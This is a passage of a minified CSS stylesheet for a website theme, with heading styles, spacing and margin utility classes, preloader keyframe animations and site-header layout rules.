.wp-block-search__label,h1,h2,h3,h4,h5,h6{font-family:var(--font-family-title);font-weight:600;color:#013b5c;line-height:1.4}.h1,h1{font-size:3rem}.h2,h2{font-size:2.375rem}.h3,h3{font-size:1.875rem}@media only screen and (max-width:1680px){.h1,h1{font-size:3rem}.h2,h2{font-size:2.625rem}.h3,h3{font-size:2rem}}.comment-reply-title,.h4,.side-bar .h3,.side-bar h3,.wp-block-search .wp-block-search__label,h4{font-size:1.5rem}.h5,.side-bar .comment-reply-title,.side-bar .h4,.side-bar .wp-block-search .wp-block-search__label,.side-bar h4,.wp-block-search .side-bar .wp-block-search__label,h5{font-size:1.25rem}.h6,h6{font-size:1.125rem}ul{margin:0}img{border-style:none;height:auto}li{list-style:none}a{color:#013b5c;text-decoration:none;outline:0;color:var(--primary);-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}a.active,a:focus,a:hover{text-decoration:none;outline:0;color:var(--primary-hover)}.text-primary{color:#b5690b!important}.text-secondary{color:var(--secondary)!important}.bg-primary{background-color:var(--primary)!important}.bg-secondary{background-color:var(--secondary)!important}.bg-blue{background-color:#060340!important}.h-0{height:0}#main-wrapper{opacity:0;transition:.25s ease-in;z-index:1;margin-top:60px}.content-body{margin:18px 6px 45px 65px}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.p-lr100{padding-left:100px;padding-right:100px}.bg-grey{background-color:var(--grey)}.text-black{color:#071c35}.mfp-bg,.modal-backdrop{z-index:99999}.mfp-wrap,.modal{z-index:100000}[class*=flaticon-]{font-family:Flaticon}.gradient{background-image:var(--gradient)}.gradient-sec{background-image:var(--gradient-sec)}.content-inner{padding-top:100px;padding-bottom:70px}.content-inner-1{padding-top:100px;padding-bottom:100px}.content-inner-2{padding-top:100px;background:#f0eaff!important}.content-inner-3{padding-top:60px;padding-bottom:30px}.p-t0,.p-tb0{padding-top:0}.p-b0,.p-tb0{padding-bottom:0}.modal-dialog .modal-body .fixed-text .form-control,.modal-dialog .modal-body .fixed-text .wp-block-archives-dropdown select,.modal-dialog .modal-body .fixed-text .wp-block-categories-dropdown select,.rounded,.wp-block-archives-dropdown .modal-dialog .modal-body .fixed-text select,.wp-block-categories-dropdown .modal-dialog .modal-body .fixed-text select{border-radius:var(--border-radius-base)!important}.height-md{height:370px}.height-lg{height:600px}.border-primary{border-color:var(--primary)!important}.border-bottom{border-bottom:1px solid #eee!important}.border{border:1px solid #dee2e6!important}.bg-light{background-color:#f8f5ff!important}.preloader-wrapper-1,.preloader-wrapper-2{align-items:center;position:fixed;z-index:999999;left:0;top:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;-webkit-transition:1s;-ms-transition:1s;transition:1s}.preloader-wrapper-1 .preloader-inner{height:100px;width:150px;padding:5px;border-radius:0;box-shadow:0 5px 5px rgba(0,0,0,.3),0 0 0 5px var(--primary) inset;perspective:37.5rem;transform-style:preserve-3d;transform:translate3d(0,0,0);animation:7s ease-in-out infinite pre_ani_cover_1}.preloader-wrapper-1 .preloader-inner .preloader-shade,.preloader-wrapper-1 .preloader-inner .preloader-wrap{width:calc(50% - .25rem);position:absolute;left:.25rem;animation:7s ease-in-out infinite pre_ani_cover_1}.preloader-wrapper-1 .preloader-inner .preloader-shade{background-image:linear-gradient(-45deg,rgba(0,0,0,0) 50%,rgba(0,0,0,.3) 50%);height:3.75rem;filter:blur(.25rem);transform:scaleY(0);transform-origin:100% 0%;top:calc(100% - .25rem);animation-name:pre_ani_shadow_1}.preloader-wrapper-1 .preloader-inner .preloader-wrap{background-color:#fff;background-image:linear-gradient(90deg,rgba(227,228,232,0) 87.5%,#e3e4e8);height:calc(100% - .5rem);transform-origin:100% 50%;animation-name:pre_ani_wrap_1}.preloader-wrapper-1 .preloader-inner .wrap2,.preloader-wrapper-1 .preloader-inner .wrap3,.preloader-wrapper-1 .preloader-inner .wrap4{background-image:repeating-linear-gradient(#17181c 0 .125rem,rgba(23,24,28,0) .125rem .5rem),linear-gradient(90deg,rgba(227,228,232,0) 87.5%,#e3e4e8);background-repeat:no-repeat;background-position:center;background-size:2.5rem 4.125rem,100% 100%}.preloader-wrapper-1 .preloader-inner .wrap2{animation-name:pre_ani_wrap_2}.preloader-wrapper-1 .preloader-inner .wrap3{animation-name:pre_ani_wrap_3}.preloader-wrapper-1 .preloader-inner .wrap4{animation-name:pre_ani_wrap_4}.preloader-wrapper-1 .preloader-inner .wrap5{animation-name:pre_ani_wrap_5}@keyframes pre_ani_cover_1{45%,5%,55%,95%,from,to{background-color:var(--rgba-primary-6);animation-timing-function:ease-out}10%,40%,60%,90%{background-color:var(--rgba-primary-6);animation-timing-function:ease-in}}@keyframes pre_ani_shadow_1{10.01%,20.01%,30.01%,40.01%,from{transform:translate3d(0,0,1px) scaleY(0) rotateY(0);animation-timing-function:ease-in}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{transform:translate3d(0,0,1px) scaleY(.2) rotateY(90deg);animation-timing-function:ease-out}10%,20%,30%,40%,50%,to{transform:translate3d(0,0,1px) scaleY(0) rotateY(180deg);animation-timing-function:ease-out}50.01%,60.01%,70.01%,80.01%,90.01%{transform:translate3d(0,0,1px) scaleY(0) rotateY(180deg);animation-timing-function:ease-in}60%,70%,80%,90%,to{transform:translate3d(0,0,1px) scaleY(0) rotateY(0);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_1{from,to{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.4deg);animation-timing-function:ease-in-out}10%,15%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(180deg);animation-timing-function:ease-out}20%,80%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(180deg);animation-timing-function:ease-in}85%,90%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(180deg);animation-timing-function:ease-in-out}}@keyframes pre_ani_wrap_2{from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(.3deg);animation-timing-function:ease-in}10%,5%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.3deg);animation-timing-function:ease-in-out}20%,25%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.9deg);animation-timing-function:ease-out}30%,70%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(179.9deg);animation-timing-function:ease-in}75%,80%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.9deg);animation-timing-function:ease-in-out}90%,95%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.3deg);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_3{10%,90%,from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(.2deg);animation-timing-function:ease-in}15%,20%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.2deg);animation-timing-function:ease-in-out}30%,35%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.8deg);animation-timing-function:ease-out}40%,60%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(179.8deg);animation-timing-function:ease-in}65%,70%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.8deg);animation-timing-function:ease-in-out}80%,85%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.2deg);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_4{20%,80%,from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(.1deg);animation-timing-function:ease-in}25%,30%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.1deg);animation-timing-function:ease-in-out}40%,45%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.7deg);animation-timing-function:ease-out}50%{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(179.7deg);animation-timing-function:ease-in}55%,60%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.7deg);animation-timing-function:ease-in-out}70%,75%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(.1deg);animation-timing-function:ease-out}}@keyframes pre_ani_wrap_5{30%,70%,from,to{background-color:rgba(0,0,0,.5);transform:translate3d(0,0,1px) rotateY(0);animation-timing-function:ease-in}35%,40%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(0);animation-timing-function:ease-in-out}50%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(179.6deg);animation-timing-function:ease-in-out}60%,65%{background-color:#fff;transform:translate3d(0,0,1px) rotateY(0);animation-timing-function:ease-out}}.preloader-wrapper-2 .preloader-inner{width:110px;height:90px;margin:50px auto 0}.preloader-wrapper-2 .preloader-inner span{background:var(--primary);width:5px;height:80px;border-radius:10px;transform:translateY(-50%) rotate(0);position:absolute;top:50%;animation:.7s infinite alternate-reverse pre_ani_2}.preloader-wrapper-2 .preloader-inner span:nth-child(2){margin-left:14px;animation-delay:.1s}.preloader-wrapper-2 .preloader-inner span:nth-child(3){margin-left:28px;animation-delay:.2s}.preloader-wrapper-2 .preloader-inner span:nth-child(4){margin-left:42px;animation-delay:.3s}.preloader-wrapper-2 .preloader-inner span:nth-child(5){margin-left:56px;animation-delay:.4s}.preloader-wrapper-2 .preloader-inner span:nth-child(6){margin-left:70px;animation-delay:.5s}.preloader-wrapper-2 .preloader-inner span:nth-child(7){margin-left:84px;animation-delay:.6s}.preloader-wrapper-2 .preloader-inner span:nth-child(8){margin-left:98px;animation-delay:.7s}@keyframes pre_ani_2{0%{height:5px;transform:translateY(-50%) rotate(40deg)}100%{height:90px;transform:translateY(-50%) rotate(0)}}.font-12,.search-bx button i{font-size:12px}.font-13{font-size:13px}.font-14,.icon-bx-wraper.style-1 .icon-media .icon-info span,.modal-dialog .modal-body .amount-list ul li span,.recent-posts-entry .widget-post-bx .widget-post .post-date,footer .footer-bottom{font-size:14px}.font-16,.widget-newslatter p,.widget_profile p{font-size:16px}.font-18,.modal .modal-header .modal-title{font-size:18px}.font-22{font-size:22px}.deposit-crypto-modal .modal-content .modal-content-title,.font-24{font-size:24px}.font-26{font-size:26px}.font-0{font-size:0px!important}.font-5{font-size:5px!important}.font-10{font-size:10px!important}.font-15{font-size:15px!important}.font-20{font-size:20px!important}.font-25{font-size:25px!important}.font-30{font-size:30px!important}.font-35{font-size:35px!important}.font-40{font-size:40px!important}.font-45{font-size:45px!important}.font-50{font-size:50px!important}.font-55{font-size:55px!important}.font-60{font-size:60px!important}.font-65{font-size:65px!important}.font-70{font-size:70px!important}.font-75{font-size:75px!important}.font-80{font-size:80px!important}.font-85{font-size:85px!important}.font-90{font-size:90px!important}.font-95{font-size:95px!important}.font-100{font-size:100px!important}.font-w0{font-weight:1!important}.font-w100{font-weight:101!important}.font-w200{font-weight:201!important}.font-w300{font-weight:301!important}.font-w400{font-weight:401!important}.font-w500{font-weight:501!important}.font-w600{font-weight:601!important}.font-w700{font-weight:701!important}.font-w800{font-weight:801!important}.font-w900{font-weight:901!important}.blog-single .dz-info,.dz-page-text,.dz-page-text+#comment-list,.dz-page-text+#comment-list+.paginate-links,.form-select .dropdown-menu ul li,.form-select.btn-group .form-control .dropdown-toggle.btn-default,.form-select.btn-group .wp-block-archives-dropdown select .dropdown-toggle.btn-default,.form-select.btn-group .wp-block-categories-dropdown select .dropdown-toggle.btn-default,.header-nav,.megamodal .modal-body,.megamodal .modal-content,.p-a0,.service_menu_nav ul li,.wp-block-archives-dropdown .form-select.btn-group select .dropdown-toggle.btn-default,.wp-block-archives-dropdown select.btn-group select .dropdown-toggle.btn-default,.wp-block-categories-dropdown .form-select.btn-group select .dropdown-toggle.btn-default,.wp-block-categories-dropdown select.btn-group select .dropdown-toggle.btn-default,select .dropdown-menu ul li,select.btn-group .form-control .dropdown-toggle.btn-default,select.btn-group .wp-block-archives-dropdown select .dropdown-toggle.btn-default,select.btn-group .wp-block-categories-dropdown select .dropdown-toggle.btn-default{padding:0}.contact-form-wraper.style-1 .info-box .social-box ul li:first-child,.p-l0,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post .dz-info{padding-left:0}.p-r0{padding-right:0}.p-lr0,.row.spno [class*=col],.spno [class*=col]{padding-left:0;padding-right:0}.blog-single .dz-post-text,.p-b5,.p-tb5{padding-bottom:5px}.p-t5,.p-tb5{padding-top:5px}.m-a0,.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote{margin:0}.m-lr0,.row.spno,.spno{margin-left:0;margin-right:0}.m-l5,.m-lr5{margin-left:5px}.m-lr5,.m-r5,.pricingtable-wrapper.style-1 .pricingtable-title svg{margin-right:5px}.m-tb0{margin-bottom:0;margin-top:0}.m-b5,.m-tb5{margin-bottom:5px}.m-t5,.m-tb5{margin-top:5px}.p-a5{padding:5px}.p-l5{padding-left:5px}.p-r5{padding-right:5px}.dz-social-icon.space-10 ul li,.p-lr5{padding-left:5px;padding-right:5px}.p-b10,.p-tb10{padding-bottom:10px}.p-t10,.p-tb10,.table-striped tfoot tr th{padding-top:10px}.m-a5{margin:5px}.m-l10,.m-lr10,.site-header .extra-nav .extra-cell>*{margin-left:10px}.loginbttn,.m-lr10,.m-r10,.pricingtable-wrapper.style-1 .pricingtable-features li svg{margin-right:10px}.dz-card.style-1.blog-half .dz-meta,.dz-card.style-1.blog-lg .dz-info .dz-meta,.dz-meta,.m-b10,.m-tb10,.search-bx form{margin-bottom:10px}.m-t10,.m-tb10{margin-top:10px}.p-a10{padding:10px}.p-l10{padding-left:10px}.p-r10{padding-right:10px}.language-modal .modal-body,.p-lr10,.row.sp10 [class*=col],.sp10 [class*=col]{padding-left:10px;padding-right:10px}.p-l15,.p-lr15,.top-bar .dz-topbar-left{padding-left:15px}.p-lr15,.p-r15{padding-right:15px}.p-b15,.p-tb15{padding-bottom:15px}.p-t15,.p-tb15{padding-top:15px}.m-a10{margin:10px}.m-l15,.m-lr15,.top-bar .dz-topbar-right ul{margin-left:15px}.m-lr15,.m-r15{margin-right:15px}.m-t15,.m-tb15{margin-top:15px}.p-a15{padding:15px}.p-l20,.p-lr20{padding-left:20px}.p-lr20,.p-r20{padding-right:20px}.p-b20,.p-tb20{padding-bottom:20px}.modal .modal-header+.modal-body,.p-t20,.p-tb20{padding-top:20px}.m-a15{margin:15px}.m-l20,.m-lr20{margin-left:20px}.blog-post-banner .dz-meta ul li,.m-lr20,.m-r20{margin-right:20px}.m-tb15{margin-bottom:15px}.dz-card.style-1.blog-lg .dz-info p,.input-group,.m-b20,.m-tb20,.modal-dialog .modal-body .form-group,.site-footer.style-1 .widget.recent-posts-entry .widget-post-bx .widget-post,.widget_contact img,.wp-block-archives-dropdown,.wp-block-categories-dropdown{margin-bottom:20px}.dz-card.blog-single .dz-post-text blockquote p cite,.dz-page-text blockquote p cite,.m-t20,.m-tb20,blockquote p cite{margin-top:20px}.dz-card.style-1.blog-lg .dz-info,.p-a20{padding:20px}.author-box .author-profile-info .author-profile-content,.p-l25,.p-lr25{padding-left:25px}.p-lr25,.p-r25{padding-right:25px}.p-b25,.p-tb25{padding-bottom:25px}.p-t25,.p-tb25{padding-top:25px}.m-a20{margin:20px}.m-l25,.m-lr25{margin-left:25px}.m-lr25,.m-r25{margin-right:25px}.form-wrapper-box.style-2 .input-group,.m-b25,.m-tb25,.shop-form .form-group,footer .footer-logo{margin-bottom:25px}.m-t25,.m-tb25{margin-top:25px}.p-a25{padding:25px}.about-sec.content-inner,.p-b30,.p-tb30{padding-bottom:30px}.p-t30,.p-tb30{padding-top:30px}.m-a25{margin:25px}.m-l30,.m-lr30{margin-left:30px}.contact-form-wraper.style-1 .info-box,.m-lr30,.m-r30,.site-footer.style-1 .widget.recent-posts-entry{margin-right:30px}.contact-form-wraper.style-1 .info-box .info,.form-wrapper-box.style-1 .input-group,.form-wrapper-box.style-1 .section-head,.form-wrapper-box.style-2 .section-head,.m-b30,.m-tb30,.section-head.m-b30,.wp-block-media-text{margin-bottom:30px}.m-t30,.m-tb30,.modal-dialog .modal-body .amount-list{margin-top:30px}.p-a30{padding:30px}.p-l30{padding-left:30px}.p-r30{padding-right:30px}.p-lr30,.row.sp60 [class*=col],.sp60 [class*=col]{padding-left:30px;padding-right:30px}.p-l35,.p-lr35{padding-left:35px}.p-lr35,.p-r35{padding-right:35px}.p-b35,.p-tb35{padding-bottom:35px}.p-t35,.p-tb35{padding-top:35px}.m-a30{margin:30px}.m-l35,.m-lr35{margin-left:35px}.m-lr35,.m-r35{margin-right:35px}.m-b35,.m-tb35{margin-bottom:35px}.m-t35,.m-tb35{margin-top:35px}.p-a35{padding:35px}.p-l40,.p-lr40{padding-left:40px}.p-lr40,.p-r40{padding-right:40px}.p-b40,.p-tb40,.profile-image-modal .modal-body{padding-bottom:40px}.p-t40,.p-tb40{padding-top:40px}.m-a35{margin:35px}.dz-divider.icon-left,.m-l40,.m-lr40{margin-left:40px}.dz-divider.icon-right,.m-lr40,.m-r40{margin-right:40px}.checkout-form,.comments-area .comment-list .comment-form,.m-b40,.m-tb40,.section-head{margin-bottom:40px}.m-t40,.m-tb40{margin-top:40px}.p-a40{padding:40px}.p-l45,.p-lr45{padding-left:45px}.p-lr45,.p-r45{padding-right:45px}.p-b45,.p-tb45{padding-bottom:45px}.p-t45,.p-tb45{padding-top:45px}.m-a40{margin:40px}.m-l45,.m-lr45{margin-left:45px}.m-lr45,.m-r45{margin-right:45px}.m-b45,.m-tb45,footer .footer-top .widget{margin-bottom:45px}.m-t45,.m-tb45{margin-top:45px}.p-a45{padding:45px}.comments-area .comment-list>.comment>.children,.p-l50,.p-lr50{padding-left:50px}.p-lr50,.p-r50{padding-right:50px}.p-b50,.p-tb50{padding-bottom:50px}.p-t50,.p-tb50{padding-top:50px}.m-a45{margin:45px}.m-l50,.m-lr50{margin-left:50px}.m-lr50,.m-r50{margin-right:50px}.m-b50,.m-tb50,.widget{margin-bottom:50px}.m-t50,.m-tb50{margin-top:50px}.p-a50{padding:50px}.p-l55,.p-lr55{padding-left:55px}.p-lr55,.p-r55{padding-right:55px}.p-b55,.p-tb55{padding-bottom:55px}.p-t55,.p-tb55{padding-top:55px}.m-a50{margin:50px}.m-l55,.m-lr55{margin-left:55px}.m-lr55,.m-r55{margin-right:55px}.m-b55,.m-tb55{margin-bottom:55px}.m-t55,.m-tb55{margin-top:55px}.p-a55{padding:55px}.p-l60,.p-lr60{padding-left:60px}.p-lr60,.p-r60{padding-right:60px}.p-b60,.p-tb60{padding-bottom:60px}.p-t60,.p-tb60{padding-top:60px}.m-a55{margin:55px}.m-l60,.m-lr60{margin-left:60px}.m-lr60,.m-r60{margin-right:60px}.extra-blog,.m-b60,.m-tb60{margin-bottom:60px}.m-t60,.m-tb60{margin-top:60px}.p-a60{padding:60px}.p-l65,.p-lr65{padding-left:65px}.p-lr65,.p-r65{padding-right:65px}.p-b65,.p-tb65{padding-bottom:65px}.p-t65,.p-tb65{padding-top:65px}.m-a60{margin:60px}.m-l65,.m-lr65{margin-left:65px}.m-lr65,.m-r65{margin-right:65px}.m-b65,.m-tb65{margin-bottom:65px}.m-t65,.m-tb65{margin-top:65px}.p-a65{padding:65px}.p-l70,.p-lr70{padding-left:70px}.p-lr70,.p-r70{padding-right:70px}.p-b70,.p-tb70{padding-bottom:70px}.p-t70,.p-tb70{padding-top:70px}.m-a65{margin:65px}.m-l70,.m-lr70{margin-left:70px}.m-lr70,.m-r70{margin-right:70px}.m-b70,.m-tb70{margin-bottom:70px}.m-t70,.m-tb70{margin-top:70px}.p-a70{padding:70px}.p-l75,.p-lr75{padding-left:75px}.p-lr75,.p-r75{padding-right:75px}.p-b75,.p-tb75{padding-bottom:75px}.p-t75,.p-tb75{padding-top:75px}.m-a70{margin:70px}.m-l75,.m-lr75{margin-left:75px}.m-lr75,.m-r75{margin-right:75px}.m-b75,.m-tb75{margin-bottom:75px}.m-t75,.m-tb75{margin-top:75px}.p-a75{padding:75px}.p-b80,.p-tb80{padding-bottom:80px}.p-t80,.p-tb80{padding-top:80px}.m-a75{margin:75px}.m-l80,.m-lr80{margin-left:80px}.m-lr80,.m-r80{margin-right:80px}.m-b80,.m-tb80{margin-bottom:80px}.m-t80,.m-tb80{margin-top:80px}.p-a80{padding:80px}.p-l80{padding-left:80px}.p-r80{padding-right:80px}.header-transparent .container-fluid,.header-transparent .container-lg,.header-transparent .container-md,.header-transparent .container-sm,.header-transparent .container-xl,.p-lr80{padding-left:80px;padding-right:80px}.p-l85,.p-lr85{padding-left:85px}.p-lr85,.p-r85{padding-right:85px}.p-b85,.p-tb85{padding-bottom:85px}.header-transparent+.page-content .dz-bnr-inr .dz-bnr-inr-entry,.p-t85,.p-tb85{padding-top:85px}.m-a80{margin:80px}.m-l85,.m-lr85{margin-left:85px}.m-lr85,.m-r85{margin-right:85px}.m-b85,.m-tb85{margin-bottom:85px}.m-t85,.m-tb85{margin-top:85px}.p-a85{padding:85px}.p-l90,.p-lr90{padding-left:90px}.p-lr90,.p-r90{padding-right:90px}.p-b90,.p-tb90{padding-bottom:90px}.p-t90,.p-tb90{padding-top:90px}.m-a85{margin:85px}.m-l90,.m-lr90{margin-left:90px}.m-lr90,.m-r90{margin-right:90px}.m-b90,.m-tb90{margin-bottom:90px}.m-t90,.m-tb90{margin-top:90px}.p-a90{padding:90px}.p-l95,.p-lr95{padding-left:95px}.p-lr95,.p-r95{padding-right:95px}.p-b95,.p-tb95{padding-bottom:95px}.p-t95,.p-tb95{padding-top:95px}.m-a90{margin:90px}.m-l95,.m-lr95{margin-left:95px}.m-lr95,.m-r95{margin-right:95px}.m-b95,.m-tb95{margin-bottom:95px}.m-t95,.m-tb95{margin-top:95px}.p-a95{padding:95px}.p-b100,.p-tb100{padding-bottom:100px}.p-t100,.p-tb100{padding-top:100px}.m-a95{margin:95px}.m-l100,.m-lr100{margin-left:100px}.m-lr100,.m-r100{margin-right:100px}.m-b100,.m-tb100{margin-bottom:100px}.m-t100,.m-tb100{margin-top:100px}.p-a100{padding:100px}.p-l100{padding-left:100px}.p-r100{padding-right:100px}.m-a100{margin:100px}@media only screen and (max-width:576px){.m-xs-t0{margin-top:0}.m-xs-b0{margin-bottom:0}.m-xs-t5{margin-top:5px}.m-xs-b5{margin-bottom:5px}.m-xs-t10{margin-top:10px}.m-xs-b10{margin-bottom:10px}.m-xs-t15{margin-top:15px}.m-xs-b15{margin-bottom:15px}.m-xs-t20{margin-top:20px}.m-xs-b20{margin-bottom:20px}.m-xs-t25{margin-top:25px}.m-xs-b25{margin-bottom:25px}.m-xs-t30{margin-top:30px}.m-xs-b30{margin-bottom:30px}.m-xs-t35{margin-top:35px}.m-xs-b35{margin-bottom:35px}.m-xs-t40{margin-top:40px}.m-xs-b40{margin-bottom:40px}.m-xs-t45{margin-top:45px}.m-xs-b45{margin-bottom:45px}.m-xs-t50{margin-top:50px}.m-xs-b50{margin-bottom:50px}.m-xs-t55{margin-top:55px}.m-xs-b55{margin-bottom:55px}.m-xs-t60{margin-top:60px}.m-xs-b60{margin-bottom:60px}.m-xs-t65{margin-top:65px}.m-xs-b65{margin-bottom:65px}.m-xs-t70{margin-top:70px}.m-xs-b70{margin-bottom:70px}.m-xs-t75{margin-top:75px}.m-xs-b75{margin-bottom:75px}.m-xs-t80{margin-top:80px}.m-xs-b80{margin-bottom:80px}.m-xs-t85{margin-top:85px}.m-xs-b85{margin-bottom:85px}.m-xs-t90{margin-top:90px}.m-xs-b90{margin-bottom:90px}.m-xs-t95{margin-top:95px}.m-xs-b95{margin-bottom:95px}.m-xs-t100{margin-top:100px}.m-xs-b100{margin-bottom:100px}}.max-w50{max-width:50px}.max-w60{max-width:60px}.max-w80{max-width:80px}.max-w100{max-width:100px}.max-w200{max-width:200px}.max-w300{max-width:300px}.max-w400{max-width:400px}.language-modal .modal-dialog,.max-w500{max-width:500px}.max-w600{max-width:600px}.max-w700{max-width:700px}.max-w800{max-width:800px}.max-w900{max-width:900px}.max-w1000{max-width:1000px}.sticky-top{top:120px}.dz-card.style-1.blog-half .dz-media img,.img-cover{height:100%;width:100%;object-fit:cover}section{z-index:1}.section-head .sub-title{font-weight:500;letter-spacing:2px;font-size:16px}.section-head .title.h2,.section-head h2.title{font-size:40px;font-weight:600;line-height:1.2;margin-bottom:10px;color:#000}.section-head .title.h3,.section-head h3.title{font-size:50px;font-weight:600;line-height:1.2}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:35px;font-weight:600;line-height:1.2;margin-bottom:5px}@media only screen and (max-width:1480px){.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-left:50px;padding-right:50px}.content-inner{padding-top:70px;padding-bottom:50px}.content-inner-2{padding-top:70px}.section-head .title.h3,.section-head h3.title{font-size:42px}.section-head .title.comment-reply-title,.section-head .title.h4,.section-head .wp-block-search .title.wp-block-search__label,.section-head h4.title,.wp-block-search .section-head .title.wp-block-search__label{font-size:30px}.header-nav .nav>li:last-child .sub-menu .sub-menu,.header-nav .nav>li:nth-last-child(2) .sub-menu .sub-menu,.header-nav .nav>li:nth-last-child(3) .sub-menu .sub-menu,.header-nav .nav>li:nth-last-child(4) .sub-menu .sub-menu{left:250px}}.section-head p{font-size:18px;line-height:1.5;font-weight:400}.section-head.text-center{max-width:850px;margin-left:auto;margin-right:auto}.section-head.text-center p{margin-left:auto;margin-right:auto;color:#000}.row.sp4,.sp4{margin-left:-4px;margin-right:-4px}.row.sp4 [class*=col],.sp4 [class*=col]{padding-left:4px;padding-right:4px}.row.sp15,.sp15{margin-left:-7px;margin-right:-7px}.row.sp15 [class*=col],.sp15 [class*=col]{padding-left:7px;padding-right:7px}.row.sp10,.sp10{margin-left:-10px;margin-right:-10px}.row.sp60,.sp60{margin-left:-30px;margin-right:-30px}.rounded-xl{border-radius:50%!important}.rounded-lg{border-radius:20px!important}.rounded-md{border-radius:8px!important}.rounded-sm{border-radius:4px!important}.text-maroon{color:#9e0168}.text-orange{color:#ff8853}.text-yellow{color:#efd430}.text-green,.text-skyblue{color:#53c258}.text-red{color:#f22462}.text-blue{color:#131045}.bg-maroon{background-color:#9e0168}.bg-orange{background-color:#ff8853}.bg-yellow{background-color:#efd430}.badge.badge-info,.bg-skyblue{background-color:#00aeff}.header-tb .navicon span,.header-transparent .navbar-toggler span,.navicon span,.post-header .dz-info .dz-meta ul li:after{background:#fff}.bg-red{background-color:#f22462}.bg-green{background-color:#53c258}.scale8{transform:scale(1.85);-moz-transform:scale(1.85);-webkit-transform:scale(1.85);-ms-transform:scale(1.85);-o-transform:scale(1.85)}.scale7{transform:scale(1.7);-moz-transform:scale(1.7);-webkit-transform:scale(1.7);-ms-transform:scale(1.7);-o-transform:scale(1.7)}.scale5{transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5)}.scale3{transform:scale(1.3);-moz-transform:scale(1.3);-webkit-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3)}.scale2{transform:scale(1.2);-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.scale08{transform:scale(.8);-moz-transform:scale(.8);-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8)}.scale05{transform:scale(.5);-moz-transform:scale(.5);-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5)}.tl{transform-origin:left;-moz-transform-origin:left;-webkit-transform-origin:left;-ms-transform-origin:left;-o-transform-origin:left}.separator-2{width:55px;height:5px;border-radius:5px;z-index:2}.logo-header,.site-header .extra-nav{z-index:9;height:var(--header-height);position:relative}@media only screen and (min-width:1200px) and (max-width:1440px){.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}}.logo-header{display:table;float:left;padding:0;color:#efbb20;margin:0;width:215px}.logo-header a{display:table-cell}.logo-header span{font-size:20px;letter-spacing:20px}.top-bar{background-color:var(--primary);color:#212529;padding:8px 0;position:relative}.top-bar .dz-topbar-inner{display:flex;align-items:center;justify-content:space-between;margin-left:-15px;margin-right:-15px}.top-bar .dz-topbar-right{display:flex;align-items:center;padding-right:15px}.top-bar .top-info li{display:inline-flex;padding-right:15px}.top-bar .top-info p{color:#fff;margin-bottom:0;font-size:.8125rem;font-weight:500}.top-bar .top-info p.label{color:#bcfaf2;margin-right:4px;font-weight:400}.site-header{position:relative;z-index:9999}.site-header .main-bar{background:#fff;width:100%;position:relative;box-shadow:0 10px 10px 0 rgba(0,0,0,.05);padding:12px 0}.site-header .extra-nav{float:right;display:flex;align-items:center;padding-left:30px}.author-box .author-profile-info,.blog-single .dz-social-icon,.contact-form-wraper.style-1 .info-box .social-box ul,.form-control.custom-image-select-1 .filter-option-inner-inner,.form-wrapper-box.style-1 .form-wrapper,.site-header .extra-nav .extra-cell,.wp-block-archives-dropdown select.custom-image-select-1 .filter-option-inner-inner,.wp-block-categories-dropdown select.custom-image-select-1 .filter-option-inner-inner{display:flex;align-items:center}.site-header .extra-nav #quik-search-btn{color:#fff;cursor:pointer;margin-right:0;border:0;width:45px;height:45px;background:var(--secondary);line-height:45px;text-align:center;font-size:18px;border-radius:var(--border-radius-base)}.site-header .extra-nav ul li 